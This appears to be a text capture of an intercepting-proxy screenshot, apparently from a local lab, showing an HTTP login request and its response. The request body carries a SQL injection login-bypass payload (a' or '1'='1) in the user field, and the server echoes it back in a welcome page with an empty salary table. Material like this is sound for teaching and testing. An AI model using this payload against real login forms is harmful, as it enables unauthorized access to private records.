 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.16:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.1.16:8080
10 Connection: close
11 Referer: http://192.168.1.16:8080/
12 Upgrade-Insecure-Requests: 1
13
14 user=a'%20or%20'1'='1&password=aaa&s=aa
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sun, 18 Jun 2023 04:03:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.28
7 Content-Length: 178
8
9
10
11 <center>
<h2>
Welcome, a' or '1'='1
</h2>
<br>
<table style='border-radius: 25px; border: 2px solid black;'
cellspacing=30>
<tr>
<th>
Username
</th>
<th>
Salary
</th>
</tr>
</table>
</center>
Search...
0 matches
INSPECTOR
Done
362 bytes | 72 millis